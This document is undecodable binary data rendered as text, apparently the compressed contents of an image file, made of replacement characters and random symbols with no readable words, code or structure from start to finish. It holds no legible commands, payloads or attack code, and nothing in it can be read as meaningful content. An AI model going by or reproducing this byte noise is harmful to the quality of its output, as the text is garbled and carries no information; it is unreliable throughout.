�m��.�u�������tƜa�>��D>�}�!�C��~�}AH �A��D>�cO�D>�}�p�&���t�C������	t�]?�>ߣ�� G���c�z��?G��=���~�c�@��5��=�л�o�?��?��A� �?��?��d��?��c� ��      �$�Tv�T�0���D _� ߉��u�u ��JGL9>Z}���ѵ�KD	JY�9Qe��e|�H�ˎU�L#F� $J]�;����>i���O!��i��M�阻�a�x���]����s�<I����%PU�]GTJ����XM<̿�_�|�U2�	�z_��k���U��י,�����B�:dB����@ ��A�{���S��{^$F{j

���Ĭ� �)��0>�g뢑�(�*<�>�����:k��OXG8� �{.�)������i_T�e=˪�gw�����.;�<��*���6�1>k��`Y�d1��^C�f�� ����U���0R��d�g0��}�6ޒ�g���sm��� ��f� M��h6Ξ1l�KUM��s�?������m�)�jsTM�Sd�a]]$:�}4���NRPg��� ��{�e�Y/��uW�m��~��j�zS����r)��Ni��AX�L%uEG�C {}�>.=���2�E�mGס�{H�i$�}��3��+h*��cT�N���E�Z}�y�G���q��PskW����ra�_���Ԓ�!�EU��yx��A&| Ø5F�,Ez3�E H����K���Mu�e7�2�҇�O	e��a��7�M��H��$���y;{��ņa��Gt(|�Ib��<��o
��L5� �{�\��xx�	,��=����*�!@P�*��� upWO|��C��=��`A&_P�Ϲ�DbyM%��T�\�W�_|  ɲ�I�4�}����M¥s�oM�Y��yfQ��� 촳p����j�듦7�t�<���6��r�}�1���ȇ.��c��<�Y�M/J ��N?{��]MK�<�/��F��E�v�z3��Q3�܊�%�}����WW�*.�{���N��.er���0p�F,g�$�y��)��;�߯��{��l�]׊�|�0T�|7y��e�/���8�ja�O�+K)Ô�j�5���Mk�P����]pW�:m\:d1�cO �E�M�"/����܀@W8��YN�1^��{�O�H 9��_�wZ*@ua�  c�C~��u~~'��l���<��/G�����螸������Z˙���_zǧ�L������,�* ^/e�,�1A�b[�2=f�ܲ}HK��1��e�%۬���jt@�OX4�NpȠ4W�Sm
����x���������A�<�&O �h��h4����@����G���p����T�ucUy�
)��L��Q	(Dې�dWD3��	� ��H����r�v[}��Da@�N=PTOn*xIEgv���n�iU��}$�d��S^��\�E�8�4u���
�~��o�}7��	��$�����K53��_�!\!��P�`SZ0e��M=��C�xsda�c%���p�kT�=�=���q�Q�Y�4`,J�η$�B��Y�@d=���x����E�[ط4h{B�w�bB 1�e�������u|���� ��1}xy#��33��ff��o/�]������7�G���;K2��A<��(�er�
G`�7���nfSY-�Lj�D40m���0q�,�7@�exm�����ܺ�����p��7� �<�A\�9��� �������j�;=�r��e⟉��-< �����r�(�%?��"��v����[6�N��t�2WC�P�_���L t�� ��5���w�u�P�G �o��Mb)��W�=��$�'S�J�gsm����!B�j�F҉"I��x�"PC��'|T��ҹ'�6$���f�붶(��d��]Џϰ����K��_��,7p��  p#��I�J���@�}ϑ���8چ릘�D�¢��d#�;�0�<�Iq�q�t�"�M�02��,?�2@ r8L:�Ě��z���s���b��O�)�ffU�(�~a@�^��S���e�Ȩ���+��߯�����0�L����Ā�~�i�Ы����v
��a��a0�pm^y��b}S�4AX0��Ї���"V��L1���/�6xt�HLX��������_�f�mC��p
�5��PD&�aF-nV:��s^RD�l��E^T���=����PM\-��SM��_�떆P�T�J�pS*������mj�^S����"V�]�HG��.�,=������l"y�:Vo���s�.�_�K_���.�sCC�D8�K\X!$��8XM����'�����ȷ+m�6u�	�Zr�h�j2���]E���刣?1d���˱�QH��+�{�Ϛ�GfX�W��q�	k�;A�� �M�@TI�\�W^�YT�h�P�ꖷ�`u��s��Y�PO��m������A1m�BTb���l�A&��$�פ��'�q���.��A�ŒO�"X���e�Us}�I7�t��Ѥ#�*��}�7��ͤ�9d-�AtY�û��>*n�����N�Ye��~�'/o��_��%���� ;Td��d��3�����C����� ,>�P�G�/�^(}פ�A��K�U���{��lH<;x��,.d[���îG�r��J}�9�	6
����S�G���,v8s�_��q�yh _���yzN�Q�H��e%q���� ~�d��tњJ����՜�?�S��$�ދ��,��@գ+q�q�������ʾ��M��kt!�s�|2�u�:��Q"�+,�
�x����@戵F�`*1dU���}��           !01A@QPa�� ?�a�`��7�CW[����L^��ס�}7��k�� �?Ĺ}'�pF|��w!������~��t8��qۜ���^�C�*[{����3�q	�m~k�.S..����0Z w1R��#����V�D\ܹr�1�ȃn4���\E60��/����l�i��E�l>�zB�`�"�"���{����Vq�$�Z�����Ax1P� �(���M=����<�W���ľ!���ݍ��0F\"���ym�vj(Q��>C^jK����"8+��c���+lB���#��0�J���+�^S�K��:�p�$���T=�'	zԬVDB���QQ[��y�^� �iv]1o+�R�R�䧆�V�4?b�=7	�0��L�c*T�.^+G��G�*�Gb��K�<�UJ���.oa����H�l%J؄IZ���÷XB:pbt�c�?�D��9K�aPF���Y�=E�6p��./�j�%J���t�ЧH�1P�s���J�}i\[�b�XN �)8�#�*VJ�ք�OQۋQ]!%˗/�q�r#Y�UĞ��0�[-R���J���Ĳ�y�pȀ�=�O%q,g�VXA쩃1����ǐ��id਒�BH�_�ab�0�1����_����|D�p0e�djr�!ʔ��1P�X�[5�YxG��p:�qy�ű\�˒�Y��� �%G.�}Dc������O�,U��N(��P8�0厊�"�&�\Pa�Z���Մ{�zqr�s��p�,tv���%J_1A�"��E��*�[@���x�ר'����=g^_!Y]kr�E�xs[���s[�њ�#ر�7<"� G�e��b�e��ok�����0�y�����O\��>�]\Qc�=J�%��p4V�K��TKÚ��{�X��ɵH\��d��J���9�RT�Q��J�\V�Lqyx������ŎBTc8���V\P�������E���B�p5[�YeJ��<�oB�b�e���+�.H�4|m{ܽ��������󹣥u.u#�Cc���\O��o��/o/w&+J�|t�=!:�����p��b�����W�h��=a����4�:��qz\X~ꭁ�a؄t����
4U�[ք94X����pm�+Z�a��+>c�y��y�h��:LT0�R�xg��m��H�[�+G�X;�P�6�Yh��p`�2�Q*��=MjT:�I�9�j�^E���]��x�C�4}��{�c��@��V��8��`ʇA���tV���[�5;:���A�|����f;�,T(b�av�r�#>eִ0b��Ex��YQj\4�[�5*���+K�-.�z�mhnS֥
��>��0tH���s�w��:�`��T�}U�������� !         0!1@APQqa�� ?�?q�Ԩ��\��?îL���V��\�G��7x��cD��^����|*T��!��:W��O��Ԭ<0� ��H��5���'0��BT��'�1Zܨ� ��$�7�k�����Q/�^.���2�yKwR�.Ào`���l�,V�6�	Ql0+���5���Z�%*�{z,q��|l�� V��=K��`T��0Q|�1��T4�lnO3����Ɨ�\���ejQ+�4`V�.\�2��g����~C�g�T������/SF�$�O-�bD�B�6b◛Ϩ8�*:�C�r6�z�/�����e�r�����}��T1��b�pa��O�,� ��䨱z(h�4|����	�@���������*j\yQa+"Jҡ.9S�_>8.�	i�|��k���h�A����*VK��#��,�a�[x��C�L�^&��X��p`/��n0��.=��h���J��eeC�.1�!$#��g�T���R�:e�VR�I�=0F�r��z������TSV�)�֥s����y�b�8X7m*��e�O*��e�C��a�/7L8��x���Q��#�+�����/H�%�!Bb�=��y��������0� �i���x"��R��WAd�=** ����Y�+Ќ��@#�����}[�\|�	��`��.,�8	_�Spn�V$|K���J��[[;���ȈeB07��8%d�b�l���vr�ɕ�܉"�P��X�0�3n4��dC�ǭn�n!���f�a�J�ȇz��0��������|\<�q6w#�^��j��{��5]��t2���6\0�0�h�<pph�&���Cu����yurq5!��,w^���b,\��b��a�:����j���r�z��)��U��E���+{�1%��r5_����'�/�q7��W�`�\�_�ϦoU�ы�=3Z�B4X�r�61��>���w����s.V,z�̾�:.������X�atv��؋��u���Xaup�>w+�� (      !1AQaq� �����0�����  ?����e�J�p���g�+��2���r�ex�@����g2��y)�W+q4�Bԡ�C�%7����"��J�eCS�h�ܹ���|���w6M����������:��8��u�u��3qf�	��!��1'����C���|:�J�#��c��\��G�=�8ώA�����;�'\\�����5�n<��Xr�%�=ˋ߉��x7��|���#l@��Σ�_��T�1�3���:���2���5���!��k�<�����x�Y>Z��\;���|$1#�2�A��G<3��Vg\/S�:� �3���[6N��vp3�d�#y�Y�,��$e�|<��a1e����˖���%�����X!����!	�x�x��E���T���1)5�c7��#�Õ��S�&�9cw<��-�.����3H,B��Nj9��08Xny�$[�\�!.,��a�����;���;p�a����r�N���1Ra��w5/1�&��51��p^�/�J�Ǌ�:f�	X�;�X����N�Y:��1*��|��BT���.�때bh�Χ����:�1�*/�F?q��Î�m�;��	Y�T��7�� Q�'H���s�æ<�5��:���~*���@�F?�ڄ?,;���;��.P�&�a�;�;��O'��˾Gq��99xe����u�#Cp�!���m����:���B1�����9
x93�U�<�����i+_g�7��S�'G�SB���0B�.;�,<w.:�uqY�mCP����C���Ÿ�������u��Gs�pǋ_'Q�x�~�C!6�G�h�!��N��0�x��ba��L5�s�ߩ���_+u�<�s���WDY�8"� ��P�#	��� @�G�����z��G|�.Xj���A�Ϟn\�5�7�w*���pT�Ͱ��iB��c����-J�!�L!�B��Bq�o�̠c��|._��''sH1�;�7�<^y\Ř�P�q�x�T!���2���	���������Q�3���\u:�qu�����6�D f:��k�Ĳ,���1gw�B1��L�Q�9�� �c�-�R��-�p����Op�8c�CQ��-��~�|\��#�i��˹p�w�ʛ��3��׷����Q�x7a�T8,7�fz���+�\9�O3����c5/�7� ����r����ͯ�'|;��U
��9���8D c���p��P��eV!pǓ�/K!L*wn_Y�!�6�4?Lq�a��p��#��R�����t�B��9�<��N�X����|M�o�����s���3oŒ����w�M�npjnu�6��pC1�#�|0�u����<:��A�8�uB0�����,7;L��!��\�:��bc�Vb 1�pw���&�����h�Q��j.a	Y2�\Q��#����u=�Ѓ\.^q�<�ws4{�bu��b_�n�v�X��:��qrGp�)����<ŝpp1���x<汕L���^. ��GQ�x#08#,V&+�w����7�
��p�� �o��4��ͣ�nu���G���u;�B1f�)�Cq�<����i��<����-K�<�c��J��+<u;�Ǖ�m756����^X��|{���Q�\N�\ʇ_�K�E�7�<�O�+��P*	PŎGp�P�A.��T�ܩ��_��?
�r���q��7�EAB9���>x9�盾'�1�	r���ц�9���/pp5����i���cM�8��c��q��4C�q��?^EGD�\K�{�.+�\Xpo�#����6����u�e����sa�7���Ќ�0� ��(%c�\��E����9�׃p-��%�w�g����3��M��a�� ;#M�����p�� ��!� ���S��#yuGp�G�R1�q��h�ӝ/�x�w?��K��[pg�?����*ω��'���Gh�~�eLY��!��A�0�6�\�n:��uÃ\���Bn;�7�cs��z�^M�pT�sn<w���lަ�3�m<<��- Q������]�N� �z��W91v߀QŖ{b"/��T��=��joM��*n<�Z���5�|\a�N�<w���F���=�N��u�W�:�&�ЏoS�F:"ь��}�a���c�A1��!�Z���)_�<P�"5������F,{�u0p�1�k�1�xu;��o��xx�sUL�E��k���*;�{��s���5���o��/��QYv�bnBQlH�6m�PN��'j�q�*��b1�3�t_$Qyqll��bX	􀋪�1!�B���q>Hqsl�p�j1�o����2�<d�V��s4�2���wD�#���P�FW��XGU���E�H�]���o�������`��YB�V�����A4_����-��b4���1�c���
��� �X.+^��d�C�Eiu�XԪu.�����Q��0ʎhO>	]J����:���n���/Q���Öi��\h�`�ˊ����R�v~=�;eGb�Go�D]e|�����>���m}�x�D��PHc*��r�#r�lA5ULGz�p6?�l߉F$���8Y��-g���<3|��/0�G0��������P�����ܨ�������u˹� ���k�/3�v�v�M�p7Q'�.������4�:H��0������E���g�X�ԦJYm,!� ���M�:�a��K�)�ܽ[�ȏr�dϫ�7�0����|�M�vڼN�I�l{��Y�� Ƴ6ט~�p'Q��-q�"��.c�����:����+/n"f���!S��;��-���1��˿�!g���oI;X��bi 썱C*�#GCr�4�$��Qv)�Q�����/��7�f�>nJnMj����*ի�e/w2- ��TE�|����bW�"9���Z�A�-�p�q�5�w1q���ll��F�泘��GP�7�R�1��p�俅��b�����i�ař*,U��3)QjZG`��wlɻ�e����~Iq_K�6	���Yo�׵��C4���+Q��%��+5DjRycg_Uڰ����W{�A:~�>�� ��R��텐�1���������5�����a�.?{���Up����!|�a�Y��e��w	'Q�5;�P�cf9���8���q�y�戯�(�-x#cz� �* �io�;�3R�k��!�H]�%�f��͞�.��8�3Ӳ?'�\��|U��:"�lK��4���.��G�P_��̰�}�X�-�lea���T�G3��B���-�+�u��C�T;����ov�
e��<u;���&x\a�usm��Υ�M�����|q3x�����?�7>���k%��łn��/��7?�jW@���G��2�⯔T�d=MfxL3�#$"��S��r��;D6��p,e���u
`f��w_�qr��� ����H"����"��\� 0����M^/$���Z@�Z��nm�m��c�u*�g���iУ�X-����=����9�c����3w`�2m~��y.�X�ݲ(����6�����PF�@�d�F���\�~V9����X���ؿp�mܨ\��%vS�Q�_��@� ,�ۉa��Kb>���������)t�� 1@ʥS٢Źlx�S�}?�`�m!D�e��{�N����p�s�v��V)y�.}�K���!�0A/�bnv|M `���1���H��^ �j���:����T�ą;�r�=)gq�i�MD��0`S�*�q��"�8�G�g�]�V�`�'���f���n�."=�U_�e�*>�Y�O7p
�}Ă����e�Z�Gq�D�J=@�`���5� \�/�bԮ�H���TgR�1h�f�q� �(�)l*�#�b)�~9����<`M�>Q�#p��vLwS"3�,�U�F�,^&�k���5G�U�n�4D�@p!M����yJd��B�0�z�1�q��r�R�h��[�a�
��g��z��c63�Mt� �
�)��>�ׇ���=��Wo�Z�j�� ��b�U�)��eǹ��=��k�O��Z�鼠�PC��7Ø�-�%�� ���=��
��4G�y�\1q��z!�f�s� m-D��>�iG'��6��\��Ǐ�S��'%Ĳ������{3���^��u0gF�b����²�-�G�_t��,�Au>*��0d��(.n%�(��#�醔��O"5� ��Mz%b��K���������t*"�4�%����6���� ���9E�Pf�0�e�E�SX\Q�S�B�pk�/>����=�W<p���j���7�ɞ.���Zh������6��i��x#���f^�&\ǲ���w`�����'o�%4x���(�ʨa!%a��3�l�*�IKzY�����f�-B�?0MQ��r��ܫ�<*����p�� 1���b�:X%3 u3`�Y�S��EC� -m�A��D�­�e&��Ju7p�U����,c�?�pK'L����x1Mf���8a�-�)�#��hAB�F� ����T1�5e1ǚ�%�gݨ�r�F l�l��D���@ �n�"�)*H<0h�z�U��c�H㩘I�R@��b�ye����S�HTm�aR}2�:�B�f��\�j�DNv��3P>�)��b��M�qܸyb��b�"�Hp���O�C����,��q���Mt.�+ �1]sr� ���e�k�T]a�2j�=ڕ��T�a��j
F_r����~��%��a�f���h&K����w�2��zD46.��mej�9����]���b��,�J~|�-k�Q+� ��V#嶏3�wø�U؁v倝L_�g=��{��ɼwA����!��E��-��&��I���8���|?����xQ6���A�ȘK	��Y�h�^���{R��ɵ^R��2j+G闌~QdG�̥k{��gR����p�z�P:9���)w�Y�M2���n���q����Svǎ�ul#�|b�kq�
ܸ��̬ E[3$���w0g1�����K��~ޢSP��x �f<�1�����'���l	�üm��~6ʖ��1�Kr�Ab�xzA�V��M����i,(`�]��0�+(-TiQ�CJ�kg�dX2�`��<�t��&�VdAU�@%U����c����?�|� �֊"n�VL��\�@(�es��O�J-[����V	�&��l�C�cv5sps<���da�`�%�<<�����(����5A�G����坓�d���ζyJ���3k�ٟ,p�T�Š����m݆a��c�V�"4����y��iv���w�Z�Xei���t��d{�Q��tBu� �Ods| ��hj_F_2�-�b:jX��A���7b�.a3����/lv��� A�u;�ndΎ�hޯ?��`�th� 1P�'�h ��%�R��s����ǴtN��<F�:�Q�������� ���l�Ӏ!�p� ��`?�*]�а���13�"Y���yX��=��
�M����(��4���ܲ�>z���̵��cx�-�Y�^d�c�:��"��3NȗP�"\���x�tЏ���A��_��M?���$.m���m�{uV���G�6��i�|\Ɍu�gPhM�,�˞�O��X#ऍQhF�F48q�o��!��Jǜ��tP��puhh�P�S���&M=Vዴ��f�� *�:��g=u4�0�����2�σz�z��%�+��p��)��?�TU�dG,��a��%S(Ԙ�ԠA<�*1W}J�{K�"��NZ��,�Bֈ��1�1h=Ǣ#����9~�� 5��3@��Q1+.��p�.xt���� �V��e������L�(���!�b9���!���1
��Q�<L���Lg��+�yn
��y����*�*6R�ܽ��X#��t/ry�C���l>b�:� �y#r�U���8�0���S,�`V�9_S�Dud-Y�@'B��-��#{��|Cs�)p.�M9@^��\�����=C��[=���U�4���epG����Ւ���4�c)K�!����i�K����y���D��Q��X��Y������f��PX��  �#�������
�����4���\K���������?t⡄�(ǇLz��	xN����D'}�_x��"ݐ�[�w�* �L�]Cw��<[�d�Q	���`�EMK�f��/��/n�%:���P����֥���#���b�u�ή�5�R�u���)�U��	�#l��)�@f�r���.�w��r�/��a��@%�/q1uD(Z�D��_��J�P�/Tm׈XOq�W���M������@I����є��"Xw��d6�.��;�ɒ���]JVx`X�!�`P AJt�7��'��Bc�2�'�.Me�Pإbͱ82�x�m�J��C6� �g�y��o�^�wîz��Y��C/�{e\m�b�wxjDV��cdлz�����ۃV��_��MSh��CS5��V��,�-ؾ%M%�"9��noj+i6ꉝ�k%���#	X��u�qV�B�S
�􊅳�?d�,�����1�����ŋ��3y�[�a����锤���E�� �Jgx~%B��̬$��"��qkV�6T��{o0��O�� ���S�g1e���,첕�j6w�;����p��"�C_�S��{�a�%����hG\�DU=�I����@��f7o�1+4�w
�%��e <TYo7E\jMB�2�A�Cl�%4�!�+��	tT�|�"u+.�tZ7ps�ʧ�+�L%=���0HźK���JUK���F#��ݳ���� �od�e��b��^㍼���LiR����S�|F`;�?�2�N�&L���ۉ�� �� <h��*-J� $,�1����T�w����%ڿ��X�c����s�p�C�;��) �h�)~�?D����"�	"��7 *eG�?H%7�h¤�6@��ƍ
���|��6��/%�Pc$͙����d���_S��;<�jr�J�e:�ældz�S�,a��_)���K�_:τ�(v�g�y�)P��MB^��y�0�T<Ħ0X��i��]2�Yf.�2:���a��!�`T�W=p�Q+�F
��Q�o=1�ZJ l5��qY�� �fYSG��X#HdsR�p8|Xa�q �=N�ڀT�� ��� (���1�L�J�Ԭg�J�����qVQh����|���UZ�$����!��A��lTǀ��K�������t�^Ykvlb��������vM����?wL����f��D�.b�,����),��W�����.�Pp�-�z�������.siFk�aȄpL:�w<��3�7a�_�\���������hv��i2b��r�����Ӻ�ч�!m�����Z
�@EN�Jڧ�DGZ�gW+����!�0}��P��b�b9%UN�.����R�� MF�%� ���B��ʸq�邛�>H�֚��ɖ+�-*�_:��E<���7��_N㠎_P�q[��-�*d�X���v׈qdu�;��QJ�����h�Yy|Eg	����#%�����}��;�+<�V��.�Ɓ��T�hU	T`U{x˧���Tbe�:��w4���T�P�5r��e6���@oh�.���J�A�J�d��H�/���D�D]D����(��Ou. ��m@��ǲ�3S�,���,���hB������"���T]��KoS�`ӗ�����0*1�����a�0���X�ܱ��-İ[e�z~���wlL���W�9��QΆ���tL��wwDU��<��፺PL��zL�l'�*j�B�\Q���a���skL�0�����>	P�&L*VXp2"f&H���	R��atQ�-a�;��J�
����,B���#��eh�V8�F��]7S���Bݳ�����ڍA�jw���_5+<i85��'���a�)�F���`�e��U҉���I�ls�lq�U�˼�� �,U@4�,GF���K���(����2����=�ķ�S�$|�D�A������k2�  ��x�;x�+0p�:aC<2�AU�1#o��b"'b�������^�b�����,��6�[�a�Kw���fI�/� �,�#s�����Z��|u����e�J��` ��fU@�V�^�^Ǐ�(��ŉ�&��W�L=,dhss2��ŵ�[ D��� mce����a���(��0�}�v#�j�%��x3���6�3�,�v��Jf/�--<K�ٌ�߂Bi�4GS�M&��`�u�]SL1����*���^%aҾek���*��5P|�R�p�+��R>�x���,:�X>�{v?�O����7K�qwم\�}�]���,'B2�C��k0ϳܖ�d�����G�
��}M0��#����.c�� ���������
����g�lf���/W�K>���gP� �ˋ/(F:C�4#< ��/
��w�%Y��B�����\��4���� GVy�vz�^�Fc
�Yw��7Tl�(pW�/�ml7è��s���Â:�
#�fk�<�Ё�
=Jķp�Q�>#�%f�4��@��c05���>z^�I�����s(w��b%��@���<���#>c��� P�f��·���i��3�RY/�~�XE�\�o�8%�U6(�����h)�zu�G��G��Ҁ��.n^Ġ[2\�y 9`�u�6�7TS/�SF��1U��:���c>E��i]��MK��:��X��|n05<J��@�'��&���&�k�tOS��6�-oF�r�<m��
�gM�����T����2z��`,!�7+f EZ��V�]����3)t�L���(����+�	��
�.,�sg�B��c��:�D�/U(�:���*�NOUD���c�qSd���mw U�Աc_�&��W֣x|��hCV�������_�>#��=ţ��um��mCE���G��� d��`��IcM�[&�^��C0�W{�LD�(��� M�� uFf^9���I��*-Gl��y�]
J7g04k	��L����,�4mw��1K߶��s+'��p�ز�,x�<���Bo��LK�k~b��P�d5��
d�0��b�V�� (��U��Y���N���I�3�	�XE�J�il��b`%��S]�bǶ=o�P=�^s� �gԊ\kn�n'C�(�W�$<A�㉨�k8�8�Ԩ[)e�a ������+u
ԳĢ�Ҥ���˚����/Oj����fh,{�a���^%U_��+Z�s �,��c�n�ûV�(}�TP{����o���0*�=�SS��.ɑ+�� "��[��u��
��b����[&��s�%��[��o��Uo�r;���Յ�4x%�p8,��P,
fY�04�Y\0Ͱ�S ��]Ě{���p�r���&�����	���Ã#�b��QyG��B��o���v��	*0S�c ��1;���
8U�*�8�c���9Y�����?�=���)v��k5�@�NŞ@���� ����WYn�s�H���������i`Q҆X�5��K��]O��(k� �Lb_�� �=s_��� 7R�."�-��$�f�:�p�����ø�,ce�IQ��|��>e��
���O�QOP�e�U9�l+�"��
)�&��dfD�O@�y�tJ��B̧ �&cG�#��mŠ����`̵�^�r�qp�Ŵ���,�d��2�*;@���60���F%��)=I>��1b
|���~�a�?1���L����q`[�T�\\G��1����C�,�h�)�5X��/@[4`G�(T�=� Ȳ�Ġ�`\1�dn��0iu���<��!��!ѡq7C��2?������54ˍb��8�M��+��� �9M|-Br"=�H�sX�PA6��(\:��cS/������I�
z��d*6v��k�V@E1C�Z�Q�#����7���.�vh�etJC�r.�*�9x;�r��Y�!����s�U�R�.K?o
�!}��.� -%ڵ>!*-^��As�(�Z��䇆�è�ODk}���"ҧ�R��>.�Y�\��J��1��f�����	�uTeΡ�����:�cB�n40{ߩYavL� ˫Q,"�{�.'ڕgPT<�f� .�*IK�M�n���T�������8�i����2�����kή���A:00c]2����`|��%p`�1;Yy���W
8�a�g�m�9�h�h�����[��m���`�f���B/x�������B�. ��-�Q["�Cc*�d����S��.����U��7�,^;�9jZ%�݆�㸍Y�tc�-��W1�,{0>Q�.�� �`�%J��~F"��<
Zs���
 n��� _��kppsY��8�i>
�j�D�}`�j.��|��-^
���]�a� �EA�Vd�e\�M_�E~#KR�<r�Z�ɚ+�u5b?�U/,2�kD��^f)DԿ�Gf+pJׄ�!!�Ɨq�������yO��A��P4bU�n�W�_�q�w�w.+�El�8!T'��@	�k��T{�$N�G��a�@���f����\�̴#¤ƺzܥ�2"KT�ȷzqL�U�YX[Á�UB#��;����d�G5��q)jk�A��u7�ZdA6�`�0p8�v`)2�P��4@���E	�/P���lf�����Q��b�(�1B��D��Ur�\�uC�2�~��� ��%���;��ı&�e�k�����ǈ�vW��	�� %@L��럂|BP�q���z�
:�P��y��x"L�c�#̉aP6#��n&�Lpᵉa
ßP%M�&Y�a,��,��E�.����V�!��'���J"M%������Hm���c���K��=pu�&�(�	}pj��s���D?�)P�����bQ��o�K �*���'z�8z��v-�h"���9���PU� ��eo�/�)��
��_��3�쪩��Kz�IIG�/�LX�x�������T��Q!Z��
�/�K��P�'�u;�D�c�
�f�1 W���GJ���C��'�s�6Z����06��.��b_��(�$�a,��6�|!M�[�ZK�T��x�@��R��6˵Up*R�Y=2��>�Z����_��V����s����>}g�$3�p��T<���S_p˂9bD�-�P�?�b������m��B$�t�$uY��<<�\M%��?��pW�Ns76��bn�� ��Թ����縶ˣ��ufa�sK2�Rj�����!�c �i$R��`�&{��(����yu����T�)�7 4|A���Q�����AQ��5�HoT���Vc.#�MOZ��Q>"\��P|@�Xs�Sf&����]��K}O>G �t��cDTb]ݕ�5may���KP���(�ٷa��C̾�%�����Z#����[�#.\�8��C�]E`B���`b
d���(o�Y�b�/--v�0~���*e�趆��З�?,9^��*��;�ABZ���٘*N�[���P;���'S(<���9��V��qv��,UT^���#����7�̶C��M׽*d�]�3��uq��F�k�Z��&!P�U�\Ƕ:���&1�F����q�i���w\�v{��*��X0�'�T�S��#��T�X���c*�JQ��{��4J>��h�\zex%M����B�A~��l�O�`�0	Q>�J�4��4����� �zaH:��עa����K�P`��\o�˜�"D]��ςF��Ж�X�і!<�LppZ��#C����o�7�<1"F8�Ó�B*t�8*�%��P_�\n/�G,'�P����F�,�	u����f��{#���K�)-R�h;��5Q�6E��Xl�a��9�2���_F�F3�2���~��F]j&]�I�,ooD-s��O�T���_�6K�F�%�2t ��%�"+�(������%�B��
R���p선8&Ԅ%�'A����:�n�>�9�0�Po�;o\<1�b�Fҽ,�C�J%ĬZo�� #�\Y{�
��aǊ�°�G�f(&8��A�2C(�+3��TUU�� x��V�v́�R���@��|C����[����bYxC��s�7��L�逴wo1-W�7j�Ӄ���鈵<qr��6Ɗ���ޒ?�g���~��4���a9�P���l�	��#�[�g�x_Cܧ|�������ߩw�F�[5ز���8���/3�s��/&�g�ZC)��S�)�+}h������W�z�SX7k��, [�E�s���#׆V��GA�p���ֻ�%��-����O�Q�!
#����b2��WW!�|�l�������
�n�@F*S��:a6�uچ�97=h� ��� Q㨸b�a��k��f��/�������"�7�4E���!��S	��ŗ�qp���O1T+Ye��uP pÓ��yC��fH�ss3�U�3���AS׈�xq���r� t?��u���̱{e��Iь�z��Ȼ.�G�gұ�-�%��(�ӁP��9^���]�c|�'V��~�9[���3����L**�X��n�4�%��q�b��'���&��|�Z����טl����f����6������[h��:�=�� �9�1p�W�&z�(���V��e��j�B�%��p��2��E���e�����*^��� ��b��Z7����a ��ʋ	P������1�a�����=y��"GDP;=���Pv��P��U���P7�Gq�/qb�A��� "�0^���P\T���2��.��1�Qz��h���ߘ(�1�N�U)8 CP�WTN��v�v6�|��%�C^�M���b�C+�D/P�r*�.nk�1.GD|O����^d��,��w�]�`?�~88� Õ�a6�I��"�@q�m	��@N�����wS���,}K�.,b��Z�u9�'�-2U�a�"3��7wp��c���c�u�,^8k6߉h���������A�di2no�E��3��Qh;�B6���->#������~V8��y^\oP.���Y�ܾ��|G�\�N�%��n�L�i!��mk��K#�\<%�.\VJ��'���j�vO�!�����kb���T�� �-[u0������]����uϓ���X�� f�e�/:�X�����v횴�qK����wA�a�s�vK�H˜PF1J�*�թV.Q��F�P�s�Q}�L<��`�m�aζ�׃S2�_�Vex�
�r��Z��a7���r�ī'�9��I���0s%�e��u�]i_K�����[){���.��(_�8Z�yr�ը��$��[\��]�Z>���2��6�g�ļ�E�2�kqSD6����A^����=�]�6�;��᭿r��3�^|���&�ԗ6ˉ]�Q��L{����%����h[	C��E�SXV��=�`�	]ů� �{��Ⱦe��X�ġ��4��1��X���2�H��~�<����b{�X���	M7- <����yX��2@-^��� ��z����횸�@>���,;�pK�!�d�Y�qm��^��r�UӸ�T�A+X�e䆖XhXV(7��� h �j�r�Q`��e�ѩiF�����U�Z=-�`��4&e-|pkm�`����&kx� P��U� Q7�X��Qo��� ❛��0a�m!ߐ��zq;.a���v~ wMT����-at��TAGwCD$
 %�{q.��y��2��u��3���]�!�&�w�~E�pM.^!�꣊�٢v]���ad���i�a(� �Ql�+�l&���D�{Eg��#� @#B���Xn�7���Ԁ��|��Uʓ}�Y�/,���PJm`b�	v�&#�0����l�C$Z�nb�(ĠE�����1�,
����*
F%+�5�/��@V����$�t�·��P�R�ܦc��E'qG42�pAw` �aU)WH����+M��<�5l5����X�bśŶ��0&3}Ÿ�;��lq^[��`�q����1h�햟�n����)�i-���&`��M�D�^�
��R�}$#�z�M���0$55�d���E�gQQ︶>fB�
w��AE��N�
��+����6e�nb�7OZ���)H�'�� ?R��A,CAQFVcd�&k�g����$�}� p�h�,�&�S����=�P���͵L�<��.��W��#��f�PʼTJ���e�gn��b�uP^� ��^�ƈ;b��-hc��Nè���Ur�}�V�ޟ��^&Gn�K�lTr���!|[`ygP���G��W�%e��Ëq65d�C�.:��+H���d_(8`�V<JH�,X� ^a4v��f��'k�zGr�oǨCs����,�m�ͱc��|�g���[3]�,�� ��#���d�&��!��oA����v��Tįl�or���H�{P��ʄF�3j?��ZGw�Q����=�q����L�l�*`4|��K �ᴷ��:�o��*�/s_�0��P����̵��Fc��i�/���������4(m��J��âmc6yu<��������|0��/AeAJ����p�׏D��%���'b�� �tw*1�v̯l�L�=#��ޡ�2�� f(�	�'�b�n���v���*W1��P-![�Ft�O��ϸ*|��Q��J�a�Q��L-G�㩶h�b�f��U�+,6����U�>�ydP"��<Ǐ��[[�&A�/d �Ÿ�C=��f?@��(cH���.����'ht#l@-���������L����sf%0#V85�ұL�ct����e�\�{aA���\b��pMf��!�1��d����f�'��8�i�[��"�qb,0E�,�^^Xl�&M�52LW��]�E��k��ٙ0x=�A�7�l��/w)B�P��ۨ"�m�@�İW	j|�]Ť�S�r� �*!�[��
�����a��{pp�Vʕ�BĝCsh-%2��Kj$]B �����+�E�ef`��Kǩ]?Ħ`�R��]te<��p��Ŷ��9������[��:-K�&���s����KE�K�6��e��:��*�
�b_�.��
��r�F�O��y�9}� L7Ⱦ�.W��Pw�Q�2��@�x�M#���ܨ38&�s���ӆ f1<�s��|�D���j�KA5��, ��{5W̺
v�*2Ȧ������Q�5���Clu.���*t�lj^fM̕�/��F��f��Yw�E+c����>Z�2��EUr��c��,������(h�������=cn�P�6���=�/�;�ͷ6%u:�pp9|Ɓ���1|�T}C����	�[b'v@q|øՆ��)Mj����#Fk���X�k\�%�P�0�%�m�V3�e��\��E��q�7�;�2��:����g�m�.τL���/G�	��۬uaQ��;���佮p�N�4��,�1���{��pê�GĪ�V��k����s�v��6�uǸxA��[,s��Q���
���K��Pce�"R�ؙ�r�  9���c�w�������<<������|-�#�3�O�
